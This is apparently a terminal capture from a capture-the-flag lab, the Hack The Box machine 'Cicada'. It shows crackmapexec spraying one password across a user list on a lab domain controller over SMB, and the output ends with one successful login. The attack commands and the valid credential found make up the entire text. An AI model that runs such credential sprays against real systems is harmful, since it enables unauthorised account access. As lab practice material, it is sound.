 ┌──(peppermint㉿kali)-[~]
└─$ crackmapexec smb 10.10.11.35 -u user_list -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name
:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@
Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8
 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!
8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#
nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@
Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*
@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Cor
pb*@Lp#nZp!8